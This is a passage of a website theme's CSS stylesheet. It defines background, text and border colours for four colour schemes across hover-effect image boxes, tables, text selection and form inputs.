.post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect_book.colored .info {
    background: #011424;
}

.scheme_blue .post_content.ih-item.circle.effect1.colored .info, .scheme_blue .post_content.ih-item.circle.effect2.colored .info, .scheme_blue .post_content.ih-item.circle.effect3.colored .info, .scheme_blue .post_content.ih-item.circle.effect4.colored .info, .scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect6.colored .info, .scheme_blue .post_content.ih-item.circle.effect7.colored .info, .scheme_blue .post_content.ih-item.circle.effect8.colored .info, .scheme_blue .post_content.ih-item.circle.effect9.colored .info, .scheme_blue .post_content.ih-item.circle.effect10.colored .info, .scheme_blue .post_content.ih-item.circle.effect11.colored .info, .scheme_blue .post_content.ih-item.circle.effect12.colored .info, .scheme_blue .post_content.ih-item.circle.effect13.colored .info, .scheme_blue .post_content.ih-item.circle.effect14.colored .info, .scheme_blue .post_content.ih-item.circle.effect15.colored .info, .scheme_blue .post_content.ih-item.circle.effect16.colored .info, .scheme_blue .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect19.colored .info, .scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect1.colored .info, .scheme_blue .post_content.ih-item.square.effect2.colored .info, .scheme_blue .post_content.ih-item.square.effect3.colored .info, .scheme_blue .post_content.ih-item.square.effect4.colored .mask1, .scheme_blue .post_content.ih-item.square.effect4.colored .mask2, .scheme_blue .post_content.ih-item.square.effect5.colored .info, .scheme_blue .post_content.ih-item.square.effect6.colored .info, .scheme_blue .post_content.ih-item.square.effect7.colored .info, .scheme_blue .post_content.ih-item.square.effect8.colored .info, .scheme_blue .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect10.colored .info, .scheme_blue .post_content.ih-item.square.effect11.colored .info, .scheme_blue .post_content.ih-item.square.effect12.colored .info, .scheme_blue .post_content.ih-item.square.effect13.colored .info, .scheme_blue .post_content.ih-item.square.effect14.colored .info, .scheme_blue .post_content.ih-item.square.effect15.colored .info, .scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect_book.colored .info {
    background: #4b91c2;
}

.scheme_black .post_content.ih-item.circle.effect1.colored .info, .scheme_black .post_content.ih-item.circle.effect2.colored .info, .scheme_black .post_content.ih-item.circle.effect3.colored .info, .scheme_black .post_content.ih-item.circle.effect4.colored .info, .scheme_black .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect6.colored .info, .scheme_black .post_content.ih-item.circle.effect7.colored .info, .scheme_black .post_content.ih-item.circle.effect8.colored .info, .scheme_black .post_content.ih-item.circle.effect9.colored .info, .scheme_black .post_content.ih-item.circle.effect10.colored .info, .scheme_black .post_content.ih-item.circle.effect11.colored .info, .scheme_black .post_content.ih-item.circle.effect12.colored .info, .scheme_black .post_content.ih-item.circle.effect13.colored .info, .scheme_black .post_content.ih-item.circle.effect14.colored .info, .scheme_black .post_content.ih-item.circle.effect15.colored .info, .scheme_black .post_content.ih-item.circle.effect16.colored .info, .scheme_black .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect19.colored .info, .scheme_black .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect1.colored .info, .scheme_black .post_content.ih-item.square.effect2.colored .info, .scheme_black .post_content.ih-item.square.effect3.colored .info, .scheme_black .post_content.ih-item.square.effect4.colored .mask1, .scheme_black .post_content.ih-item.square.effect4.colored .mask2, .scheme_black .post_content.ih-item.square.effect5.colored .info, .scheme_black .post_content.ih-item.square.effect6.colored .info, .scheme_black .post_content.ih-item.square.effect7.colored .info, .scheme_black .post_content.ih-item.square.effect8.colored .info, .scheme_black .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect10.colored .info, .scheme_black .post_content.ih-item.square.effect11.colored .info, .scheme_black .post_content.ih-item.square.effect12.colored .info, .scheme_black .post_content.ih-item.square.effect13.colored .info, .scheme_black .post_content.ih-item.square.effect14.colored .info, .scheme_black .post_content.ih-item.square.effect15.colored .info, .scheme_black .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect_book.colored .info {
    background: #484848;
}

.scheme_original .post_content.ih-item.circle.effect1.colored .info, .scheme_original .post_content.ih-item.circle.effect2.colored .info, .scheme_original .post_content.ih-item.circle.effect3.colored .info, .scheme_original .post_content.ih-item.circle.effect4.colored .info, .scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect6.colored .info, .scheme_original .post_content.ih-item.circle.effect7.colored .info, .scheme_original .post_content.ih-item.circle.effect8.colored .info, .scheme_original .post_content.ih-item.circle.effect9.colored .info, .scheme_original .post_content.ih-item.circle.effect10.colored .info, .scheme_original .post_content.ih-item.circle.effect11.colored .info, .scheme_original .post_content.ih-item.circle.effect12.colored .info, .scheme_original .post_content.ih-item.circle.effect13.colored .info, .scheme_original .post_content.ih-item.circle.effect14.colored .info, .scheme_original .post_content.ih-item.circle.effect15.colored .info, .scheme_original .post_content.ih-item.circle.effect16.colored .info, .scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect19.colored .info, .scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect1.colored .info, .scheme_original .post_content.ih-item.square.effect2.colored .info, .scheme_original .post_content.ih-item.square.effect3.colored .info, .scheme_original .post_content.ih-item.square.effect4.colored .mask1, .scheme_original .post_content.ih-item.square.effect4.colored .mask2, .scheme_original .post_content.ih-item.square.effect5.colored .info, .scheme_original .post_content.ih-item.square.effect6.colored .info, .scheme_original .post_content.ih-item.square.effect7.colored .info, .scheme_original .post_content.ih-item.square.effect8.colored .info, .scheme_original .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect10.colored .info, .scheme_original .post_content.ih-item.square.effect11.colored .info, .scheme_original .post_content.ih-item.square.effect12.colored .info, .scheme_original .post_content.ih-item.square.effect13.colored .info, .scheme_original .post_content.ih-item.square.effect14.colored .info, .scheme_original .post_content.ih-item.square.effect15.colored .info, .scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect_book.colored .info {
    color: #fff;
}

.scheme_yellow .post_content.ih-item.circle.effect1.colored .info, .scheme_yellow .post_content.ih-item.circle.effect2.colored .info, .scheme_yellow .post_content.ih-item.circle.effect3.colored .info, .scheme_yellow .post_content.ih-item.circle.effect4.colored .info, .scheme_yellow .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect6.colored .info, .scheme_yellow .post_content.ih-item.circle.effect7.colored .info, .scheme_yellow .post_content.ih-item.circle.effect8.colored .info, .scheme_yellow .post_content.ih-item.circle.effect9.colored .info, .scheme_yellow .post_content.ih-item.circle.effect10.colored .info, .scheme_yellow .post_content.ih-item.circle.effect11.colored .info, .scheme_yellow .post_content.ih-item.circle.effect12.colored .info, .scheme_yellow .post_content.ih-item.circle.effect13.colored .info, .scheme_yellow .post_content.ih-item.circle.effect14.colored .info, .scheme_yellow .post_content.ih-item.circle.effect15.colored .info, .scheme_yellow .post_content.ih-item.circle.effect16.colored .info, .scheme_yellow .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect19.colored .info, .scheme_yellow .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect1.colored .info, .scheme_yellow .post_content.ih-item.square.effect2.colored .info, .scheme_yellow .post_content.ih-item.square.effect3.colored .info, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask1, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask2, .scheme_yellow .post_content.ih-item.square.effect5.colored .info, .scheme_yellow .post_content.ih-item.square.effect6.colored .info, .scheme_yellow .post_content.ih-item.square.effect7.colored .info, .scheme_yellow .post_content.ih-item.square.effect8.colored .info, .scheme_yellow .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect10.colored .info, .scheme_yellow .post_content.ih-item.square.effect11.colored .info, .scheme_yellow .post_content.ih-item.square.effect12.colored .info, .scheme_yellow .post_content.ih-item.square.effect13.colored .info, .scheme_yellow .post_content.ih-item.square.effect14.colored .info, .scheme_yellow .post_content.ih-item.square.effect15.colored .info, .scheme_yellow .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect_book.colored .info {
    color: #fff;
}

.scheme_blue .post_content.ih-item.circle.effect1.colored .info, .scheme_blue .post_content.ih-item.circle.effect2.colored .info, .scheme_blue .post_content.ih-item.circle.effect3.colored .info, .scheme_blue .post_content.ih-item.circle.effect4.colored .info, .scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect6.colored .info, .scheme_blue .post_content.ih-item.circle.effect7.colored .info, .scheme_blue .post_content.ih-item.circle.effect8.colored .info, .scheme_blue .post_content.ih-item.circle.effect9.colored .info, .scheme_blue .post_content.ih-item.circle.effect10.colored .info, .scheme_blue .post_content.ih-item.circle.effect11.colored .info, .scheme_blue .post_content.ih-item.circle.effect12.colored .info, .scheme_blue .post_content.ih-item.circle.effect13.colored .info, .scheme_blue .post_content.ih-item.circle.effect14.colored .info, .scheme_blue .post_content.ih-item.circle.effect15.colored .info, .scheme_blue .post_content.ih-item.circle.effect16.colored .info, .scheme_blue .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect19.colored .info, .scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect1.colored .info, .scheme_blue .post_content.ih-item.square.effect2.colored .info, .scheme_blue .post_content.ih-item.square.effect3.colored .info, .scheme_blue .post_content.ih-item.square.effect4.colored .mask1, .scheme_blue .post_content.ih-item.square.effect4.colored .mask2, .scheme_blue .post_content.ih-item.square.effect5.colored .info, .scheme_blue .post_content.ih-item.square.effect6.colored .info, .scheme_blue .post_content.ih-item.square.effect7.colored .info, .scheme_blue .post_content.ih-item.square.effect8.colored .info, .scheme_blue .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect10.colored .info, .scheme_blue .post_content.ih-item.square.effect11.colored .info, .scheme_blue .post_content.ih-item.square.effect12.colored .info, .scheme_blue .post_content.ih-item.square.effect13.colored .info, .scheme_blue .post_content.ih-item.square.effect14.colored .info, .scheme_blue .post_content.ih-item.square.effect15.colored .info, .scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect_book.colored .info {
    color: #fff;
}

.scheme_black .post_content.ih-item.circle.effect1.colored .info, .scheme_black .post_content.ih-item.circle.effect2.colored .info, .scheme_black .post_content.ih-item.circle.effect3.colored .info, .scheme_black .post_content.ih-item.circle.effect4.colored .info, .scheme_black .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect6.colored .info, .scheme_black .post_content.ih-item.circle.effect7.colored .info, .scheme_black .post_content.ih-item.circle.effect8.colored .info, .scheme_black .post_content.ih-item.circle.effect9.colored .info, .scheme_black .post_content.ih-item.circle.effect10.colored .info, .scheme_black .post_content.ih-item.circle.effect11.colored .info, .scheme_black .post_content.ih-item.circle.effect12.colored .info, .scheme_black .post_content.ih-item.circle.effect13.colored .info, .scheme_black .post_content.ih-item.circle.effect14.colored .info, .scheme_black .post_content.ih-item.circle.effect15.colored .info, .scheme_black .post_content.ih-item.circle.effect16.colored .info, .scheme_black .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect19.colored .info, .scheme_black .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect1.colored .info, .scheme_black .post_content.ih-item.square.effect2.colored .info, .scheme_black .post_content.ih-item.square.effect3.colored .info, .scheme_black .post_content.ih-item.square.effect4.colored .mask1, .scheme_black .post_content.ih-item.square.effect4.colored .mask2, .scheme_black .post_content.ih-item.square.effect5.colored .info, .scheme_black .post_content.ih-item.square.effect6.colored .info, .scheme_black .post_content.ih-item.square.effect7.colored .info, .scheme_black .post_content.ih-item.square.effect8.colored .info, .scheme_black .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect10.colored .info, .scheme_black .post_content.ih-item.square.effect11.colored .info, .scheme_black .post_content.ih-item.square.effect12.colored .info, .scheme_black .post_content.ih-item.square.effect13.colored .info, .scheme_black .post_content.ih-item.square.effect14.colored .info, .scheme_black .post_content.ih-item.square.effect15.colored .info, .scheme_black .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect_book.colored .info {
    color: #fff;
}

.scheme_original .post_content.ih-item.circle.effect1.colored .info, .scheme_original .post_content.ih-item.circle.effect2.colored .info, .scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect19.colored .info, .scheme_original .post_content.ih-item.square.effect4.colored .mask1, .scheme_original .post_content.ih-item.square.effect4.colored .mask2, .scheme_original .post_content.ih-item.square.effect6.colored .info, .scheme_original .post_content.ih-item.square.effect7.colored .info, .scheme_original .post_content.ih-item.square.effect12.colored .info, .scheme_original .post_content.ih-item.square.effect13.colored .info, .scheme_original .post_content.ih-item.square.effect_more.colored .info, .scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_original .post_content.ih-item.square.effect_dir.colored .info, .scheme_original .post_content.ih-item.square.effect_shift.colored .info {
    background: rgba(16, 67, 130, 0.8);
}

.scheme_yellow .post_content.ih-item.circle.effect1.colored .info, .scheme_yellow .post_content.ih-item.circle.effect2.colored .info, .scheme_yellow .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect19.colored .info, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask1, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask2, .scheme_yellow .post_content.ih-item.square.effect6.colored .info, .scheme_yellow .post_content.ih-item.square.effect7.colored .info, .scheme_yellow .post_content.ih-item.square.effect12.colored .info, .scheme_yellow .post_content.ih-item.square.effect13.colored .info, .scheme_yellow .post_content.ih-item.square.effect_more.colored .info, .scheme_yellow .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_yellow .post_content.ih-item.square.effect_dir.colored .info, .scheme_yellow .post_content.ih-item.square.effect_shift.colored .info {
    background: rgba(1, 20, 36, 0.8);
}

.scheme_blue .post_content.ih-item.circle.effect1.colored .info, .scheme_blue .post_content.ih-item.circle.effect2.colored .info, .scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect19.colored .info, .scheme_blue .post_content.ih-item.square.effect4.colored .mask1, .scheme_blue .post_content.ih-item.square.effect4.colored .mask2, .scheme_blue .post_content.ih-item.square.effect6.colored .info, .scheme_blue .post_content.ih-item.square.effect7.colored .info, .scheme_blue .post_content.ih-item.square.effect12.colored .info, .scheme_blue .post_content.ih-item.square.effect13.colored .info, .scheme_blue .post_content.ih-item.square.effect_more.colored .info, .scheme_blue .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_blue .post_content.ih-item.square.effect_dir.colored .info, .scheme_blue .post_content.ih-item.square.effect_shift.colored .info {
    background: rgba(75, 145, 194, 0.8);
}

.scheme_black .post_content.ih-item.circle.effect1.colored .info, .scheme_black .post_content.ih-item.circle.effect2.colored .info, .scheme_black .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect19.colored .info, .scheme_black .post_content.ih-item.square.effect4.colored .mask1, .scheme_black .post_content.ih-item.square.effect4.colored .mask2, .scheme_black .post_content.ih-item.square.effect6.colored .info, .scheme_black .post_content.ih-item.square.effect7.colored .info, .scheme_black .post_content.ih-item.square.effect12.colored .info, .scheme_black .post_content.ih-item.square.effect13.colored .info, .scheme_black .post_content.ih-item.square.effect_more.colored .info, .scheme_black .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_black .post_content.ih-item.square.effect_dir.colored .info, .scheme_black .post_content.ih-item.square.effect_shift.colored .info {
    background: rgba(72, 72, 72, 0.8);
}

.scheme_original .post_content.ih-item.circle.effect1.colored .info, .scheme_original .post_content.ih-item.circle.effect2.colored .info, .scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect19.colored .info, .scheme_original .post_content.ih-item.square.effect4.colored .mask1, .scheme_original .post_content.ih-item.square.effect4.colored .mask2, .scheme_original .post_content.ih-item.square.effect6.colored .info, .scheme_original .post_content.ih-item.square.effect7.colored .info, .scheme_original .post_content.ih-item.square.effect12.colored .info, .scheme_original .post_content.ih-item.square.effect13.colored .info, .scheme_original .post_content.ih-item.square.effect_more.colored .info, .scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_original .post_content.ih-item.square.effect_dir.colored .info, .scheme_original .post_content.ih-item.square.effect_shift.colored .info {
    color: #fff;
}

.scheme_yellow .post_content.ih-item.circle.effect1.colored .info, .scheme_yellow .post_content.ih-item.circle.effect2.colored .info, .scheme_yellow .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect19.colored .info, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask1, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask2, .scheme_yellow .post_content.ih-item.square.effect6.colored .info, .scheme_yellow .post_content.ih-item.square.effect7.colored .info, .scheme_yellow .post_content.ih-item.square.effect12.colored .info, .scheme_yellow .post_content.ih-item.square.effect13.colored .info, .scheme_yellow .post_content.ih-item.square.effect_more.colored .info, .scheme_yellow .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_yellow .post_content.ih-item.square.effect_dir.colored .info, .scheme_yellow .post_content.ih-item.square.effect_shift.colored .info {
    color: #fff;
}

.scheme_blue .post_content.ih-item.circle.effect1.colored .info, .scheme_blue .post_content.ih-item.circle.effect2.colored .info, .scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect19.colored .info, .scheme_blue .post_content.ih-item.square.effect4.colored .mask1, .scheme_blue .post_content.ih-item.square.effect4.colored .mask2, .scheme_blue .post_content.ih-item.square.effect6.colored .info, .scheme_blue .post_content.ih-item.square.effect7.colored .info, .scheme_blue .post_content.ih-item.square.effect12.colored .info, .scheme_blue .post_content.ih-item.square.effect13.colored .info, .scheme_blue .post_content.ih-item.square.effect_more.colored .info, .scheme_blue .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_blue .post_content.ih-item.square.effect_dir.colored .info, .scheme_blue .post_content.ih-item.square.effect_shift.colored .info {
    color: #fff;
}

.scheme_black .post_content.ih-item.circle.effect1.colored .info, .scheme_black .post_content.ih-item.circle.effect2.colored .info, .scheme_black .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect19.colored .info, .scheme_black .post_content.ih-item.square.effect4.colored .mask1, .scheme_black .post_content.ih-item.square.effect4.colored .mask2, .scheme_black .post_content.ih-item.square.effect6.colored .info, .scheme_black .post_content.ih-item.square.effect7.colored .info, .scheme_black .post_content.ih-item.square.effect12.colored .info, .scheme_black .post_content.ih-item.square.effect13.colored .info, .scheme_black .post_content.ih-item.square.effect_more.colored .info, .scheme_black .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_black .post_content.ih-item.square.effect_dir.colored .info, .scheme_black .post_content.ih-item.square.effect_shift.colored .info {
    color: #fff;
}

.scheme_original .post_content.ih-item.circle.effect1 .spinner {
    border-right-color: #104382;
}

.scheme_yellow .post_content.ih-item.circle.effect1 .spinner {
    border-right-color: #011424;
}

.scheme_blue .post_content.ih-item.circle.effect1 .spinner {
    border-right-color: #4b91c2;
}

.scheme_black .post_content.ih-item.circle.effect1 .spinner {
    border-right-color: #484848;
}

.scheme_original .post_content.ih-item.circle.effect1 .spinner {
    border-bottom-color: #104382;
}

.scheme_yellow .post_content.ih-item.circle.effect1 .spinner {
    border-bottom-color: #011424;
}

.scheme_blue .post_content.ih-item.circle.effect1 .spinner {
    border-bottom-color: #4b91c2;
}

.scheme_black .post_content.ih-item.circle.effect1 .spinner {
    border-bottom-color: #484848;
}

.scheme_original .post_content.ih-item .post_readmore .post_readmore_label, .scheme_original .post_content.ih-item .info a, .scheme_original .post_content.ih-item .info a > span {
    color: #d4d5d5;
}

.scheme_yellow .post_content.ih-item .post_readmore .post_readmore_label, .scheme_yellow .post_content.ih-item .info a, .scheme_yellow .post_content.ih-item .info a > span {
    color: #d4d5d5;
}

.scheme_blue .post_content.ih-item .post_readmore .post_readmore_label, .scheme_blue .post_content.ih-item .info a, .scheme_blue .post_content.ih-item .info a > span {
    color: #d4d5d5;
}

.scheme_black .post_content.ih-item .post_readmore .post_readmore_label, .scheme_black .post_content.ih-item .info a, .scheme_black .post_content.ih-item .info a > span {
    color: #d4d5d5;
}

.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label, .scheme_original .post_content.ih-item .info a:hover, .scheme_original .post_content.ih-item .info a:hover > span {
    color: rgba(255, 255, 255, 0.8);
}

.scheme_yellow .post_content.ih-item .post_readmore:hover .post_readmore_label, .scheme_yellow .post_content.ih-item .info a:hover, .scheme_yellow .post_content.ih-item .info a:hover > span {
    color: rgba(255, 255, 255, 0.8);
}

.scheme_blue .post_content.ih-item .post_readmore:hover .post_readmore_label, .scheme_blue .post_content.ih-item .info a:hover, .scheme_blue .post_content.ih-item .info a:hover > span {
    color: rgba(255, 255, 255, 0.8);
}

.scheme_black .post_content.ih-item .post_readmore:hover .post_readmore_label, .scheme_black .post_content.ih-item .info a:hover, .scheme_black .post_content.ih-item .info a:hover > span {
    color: rgba(255, 255, 255, 0.8);
}

.scheme_original td, .scheme_original th {
    border-color: #c2c2c2;
}

.scheme_yellow td, .scheme_yellow th {
    border-color: #c2c2c2;
}

.scheme_blue td, .scheme_blue th {
    border-color: #c2c2c2;
}

.scheme_black td, .scheme_black th {
    border-color: #c2c2c2;
}

.scheme_original .sc_table table {
    color: #616161;
}

.scheme_yellow .sc_table table {
    color: #616161;
}

.scheme_blue .sc_table table {
    color: #616161;
}

.scheme_black .sc_table table {
    color: #616161;
}

.scheme_original .sc_table.style_phone {
    background-color: rgba(255, 255, 255, 0.1);
}

.scheme_yellow .sc_table.style_phone {
    background-color: rgba(255, 255, 255, 0.1);
}

.scheme_blue .sc_table.style_phone {
    background-color: rgba(255, 255, 255, 0.1);
}

.scheme_black .sc_table.style_phone {
    background-color: rgba(255, 255, 255, 0.1);
}

.scheme_original .sc_table.style_phone a {
    color: #fff;
}

.scheme_yellow .sc_table.style_phone a {
    color: #fff;
}

.scheme_blue .sc_table.style_phone a {
    color: #fff;
}

.scheme_black .sc_table.style_phone a {
    color: #fff;
}

.scheme_original .sc_table.style_phone a:hover {
    color: #cc123f;
}

.scheme_yellow .sc_table.style_phone a:hover {
    color: #fabd27;
}

.scheme_blue .sc_table.style_phone a:hover {
    color: #fc8800;
}

.scheme_black .sc_table.style_phone a:hover {
    color: #0ba3c7;
}

.scheme_original .sc_table.style_phone table tr:first-child th, .scheme_original .sc_table.style_phone table tr:first-child td, .scheme_original .sc_table.style_phone table tr:last-child td, .scheme_original .sc_table.style_phone table {
    color: #fff;
}

.scheme_yellow .sc_table.style_phone table tr:first-child th, .scheme_yellow .sc_table.style_phone table tr:first-child td, .scheme_yellow .sc_table.style_phone table tr:last-child td, .scheme_yellow .sc_table.style_phone table {
    color: #fff;
}

.scheme_blue .sc_table.style_phone table tr:first-child th, .scheme_blue .sc_table.style_phone table tr:first-child td, .scheme_blue .sc_table.style_phone table tr:last-child td, .scheme_blue .sc_table.style_phone table {
    color: #fff;
}

.scheme_black .sc_table.style_phone table tr:first-child th, .scheme_black .sc_table.style_phone table tr:first-child td, .scheme_black .sc_table.style_phone table tr:last-child td, .scheme_black .sc_table.style_phone table {
    color: #fff;
}

.scheme_original .text_d, .scheme_original .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child, .scheme_original .sc_table table tr:first-child th, .scheme_original .sc_table table tr:first-child td, .scheme_original .sc_table table tr:last-child td {
    color: #1f252b;
}

.scheme_yellow .text_d, .scheme_yellow .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child, .scheme_yellow .sc_table table tr:first-child th, .scheme_yellow .sc_table table tr:first-child td, .scheme_yellow .sc_table table tr:last-child td {
    color: #1f252b;
}

.scheme_blue .text_d, .scheme_blue .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child, .scheme_blue .sc_table table tr:first-child th, .scheme_blue .sc_table table tr:first-child td, .scheme_blue .sc_table table tr:last-child td {
    color: #1f252b;
}

.scheme_black .text_d, .scheme_black .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child, .scheme_black .sc_table table tr:first-child th, .scheme_black .sc_table table tr:first-child td, .scheme_black .sc_table table tr:last-child td {
    color: #1f252b;
}

.scheme_original .sc_table table tr th:first-child {
    background-color: #cc123f;
}

.scheme_yellow .sc_table table tr th:first-child {
    background-color: #fabd27;
}

.scheme_blue .sc_table table tr th:first-child {
    background-color: #fc8800;
}

.scheme_black .sc_table table tr th:first-child {
    background-color: #0ba3c7;
}

.scheme_original .sc_table table tr th:first-child {
    border-color: #cc123f;
}

.scheme_yellow .sc_table table tr th:first-child {
    border-color: #fabd27;
}

.scheme_blue .sc_table table tr th:first-child {
    border-color: #fc8800;
}

.scheme_black .sc_table table tr th:first-child {
    border-color: #0ba3c7;
}

.scheme_original .sc_table table tr th:first-child {
    color: #fff;
}

.scheme_yellow .sc_table table tr th:first-child {
    color: #fff;
}

.scheme_blue .sc_table table tr th:first-child {
    color: #fff;
}

.scheme_black .sc_table table tr th:first-child {
    color: #fff;
}

.scheme_original .events_column .sc_table table tr:first-child td {
    border-color: #104382;
}

.scheme_yellow .events_column .sc_table table tr:first-child td {
    border-color: #011424;
}

.scheme_blue .events_column .sc_table table tr:first-child td {
    border-color: #4b91c2;
}

.scheme_black .events_column .sc_table table tr:first-child td {
    border-color: #484848;
}

.scheme_original .events_column .sc_table table tr:first-child td {
    background-color: #104382;
}

.scheme_yellow .events_column .sc_table table tr:first-child td {
    background-color: #011424;
}

.scheme_blue .events_column .sc_table table tr:first-child td {
    background-color: #4b91c2;
}

.scheme_black .events_column .sc_table table tr:first-child td {
    background-color: #484848;
}

.scheme_original .events_column .sc_table table tr:first-child td {
    color: #fff;
}

.scheme_yellow .events_column .sc_table table tr:first-child td {
    color: #fff;
}

.scheme_blue .events_column .sc_table table tr:first-child td {
    color: #fff;
}

.scheme_black .events_column .sc_table table tr:first-child td {
    color: #fff;
}

.theme_color2, .theme_color {
    font-weight: 700;
}

.scheme_original .theme_color2, .scheme_original .theme_color {
    color: #1f252b;
}

.scheme_yellow .theme_color2, .scheme_yellow .theme_color {
    color: #1f252b;
}

.scheme_blue .theme_color2, .scheme_blue .theme_color {
    color: #1f252b;
}

.scheme_black .theme_color2, .scheme_black .theme_color {
    color: #1f252b;
}

.theme_color3 {
    font-weight: 700;
}

.scheme_original .theme_color3 {
    color: #cc123f;
}

.scheme_yellow .theme_color3 {
    color: #fabd27;
}

.scheme_blue .theme_color3 {
    color: #fc8800;
}

.scheme_black .theme_color3 {
    color: #0ba3c7;
}

.scheme_original .events_column .sc_table table tr:last-child .sc_button {
    color: #104382;
}

.scheme_yellow .events_column .sc_table table tr:last-child .sc_button {
    color: #011424;
}

.scheme_blue .events_column .sc_table table tr:last-child .sc_button {
    color: #4b91c2;
}

.scheme_black .events_column .sc_table table tr:last-child .sc_button {
    color: #484848;
}

.scheme_original pre.code, .scheme_original #toc .toc_item.current, .scheme_original #toc .toc_item:hover {
    border-color: #104382;
}

.scheme_yellow pre.code, .scheme_yellow #toc .toc_item.current, .scheme_yellow #toc .toc_item:hover {
    border-color: #011424;
}

.scheme_blue pre.code, .scheme_blue #toc .toc_item.current, .scheme_blue #toc .toc_item:hover {
    border-color: #4b91c2;
}

.scheme_black pre.code, .scheme_black #toc .toc_item.current, .scheme_black #toc .toc_item:hover {
    border-color: #484848;
}

.scheme_original ::selection, .scheme_original ::-moz-selection {
    background-color: #104382;
}

.scheme_yellow ::selection, .scheme_yellow ::-moz-selection {
    background-color: #011424;
}

.scheme_blue ::selection, .scheme_blue ::-moz-selection {
    background-color: #4b91c2;
}

.scheme_black ::selection, .scheme_black ::-moz-selection {
    background-color: #484848;
}

.scheme_original ::selection, .scheme_original ::-moz-selection {
    color: #fff;
}

.scheme_yellow ::selection, .scheme_yellow ::-moz-selection {
    color: #fff;
}

.scheme_blue ::selection, .scheme_blue ::-moz-selection {
    color: #fff;
}

.scheme_black ::selection, .scheme_black ::-moz-selection {
    color: #fff;
}

input[type="text"], input[type="number"], input[type="email"], input[type="search"], input[type="password"], select, textarea {
    line-height: 1.2857em;
    line-height: normal;
    background-color: transparent;
}

.scheme_original input[type="text"], .scheme_original input[type="number"], .scheme_original input[type="email"], .scheme_original input[type="search"], .scheme_original input[type="password"], .scheme_original select, .scheme_original textarea {
    color: #616161;
}

.scheme_yellow input[type="text"], .scheme_yellow input[type="number"], .scheme_yellow input[type="email"], .scheme_yellow input[type="search"], .scheme_yellow input[type="password"], .scheme_yellow select, .scheme_yellow textarea {
    color: #616161;
}

.scheme_blue input[type="text"], .scheme_blue input[type="number"], .scheme_blue input[type="email"], .scheme_blue input[type="search"], .scheme_blue input[type="password"], .scheme_blue select, .scheme_blue textarea {
